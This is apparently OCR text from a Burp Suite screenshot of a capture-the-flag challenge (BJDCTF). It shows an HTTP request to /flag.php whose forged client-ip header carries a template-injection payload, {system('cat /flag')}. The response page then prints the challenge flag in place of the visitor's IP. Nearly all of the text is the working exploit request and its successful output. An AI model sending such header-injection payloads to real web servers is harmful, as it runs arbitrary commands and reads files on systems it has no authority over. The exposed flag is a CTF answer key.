 Request
Response
Pretty Raw \n Actions Select extension...
Pretty Raw Render \n Actions Select extension...
1 GET /flag.php HTTP/1.1
2 Host: node4.buuoj.cn:26900
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/93.0.4577.63 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
7 Referer: http://node4.buuoj.cn:26900/flag.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
10 Cookie: UM_distinctid=
17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49f
6a95f
11 client-ip: {system('cat /flag')}
12 Connection: close
13
14
41 <span class="icon-bar"></span>
42 <span class="icon-bar"></span>
43 </button>
44 <a href="index.php" class="navbar-brand">BJDCTF</a>
45 </div>
46
47 <div class="navbar-collapse collapse nav2" aria-expanded="false" s
48 <ul class="nav navbar-nav ul-head1">
49 <li class="">
<a href="flag.php">Flag</a>
</li>
50 <li class="">
<a href="hint.php">Hint</a>
</li>
51 </ul>
52
53 <ul class="nav navbar-nav navbar-right ul-head2">
54 <li class="">
<a href="index.php">@Shana</a>
</li>
55 </ul>
56 </div>
57 </div>
58 </nav>
<div class="container panel1">
59 <div class="row">
60 <div class="col-md-4">
61 </div>
62 <div class="col-md-4">
63 <div class="jumbotron pan">
64 <div class="form-group log">
65 <label>
<h2>
Your IP is : flag{f8faca20-acb8-4202-a477-0e777c29054c}
66 flag{f8faca20-acb8-4202-a477-0e777c29054c}
</h2>
</label>
67 </div>
68 </div>
69 </div>
70 <div class="col-md-4">
71 </div>
72 </div>
73 </div>